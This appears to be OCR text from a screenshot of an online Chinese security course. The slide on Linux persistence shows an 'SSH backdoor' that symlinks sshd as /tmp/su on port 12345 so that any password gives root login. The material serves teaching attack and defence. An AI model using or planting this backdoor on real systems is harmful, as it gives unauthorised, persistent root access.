 上课中 00:13:38
网络安全就业推荐
bilibili
腾讯课堂
权限维持.pdf
20201113-...
权限维持.p...
20201113-Linux权限维持.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
节过滤
5
内容部分
6
7
8
9
10
11
12
SSH后门
01
软链接sshd
#!bash
ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oport=12345
ssh root@192.168.78.19 -p 12345
输入任意密码就可以root用户权限登陆，如果root用户被禁止登陆时，可以利用其他存在的用户身份登陆
单击此处添加备注
幻灯片 第 6 张，共 35 张
中文(中国)
备注
批注
78%
书签
书
讨论区
成员(13)
任耀祖
1
发送
资源监控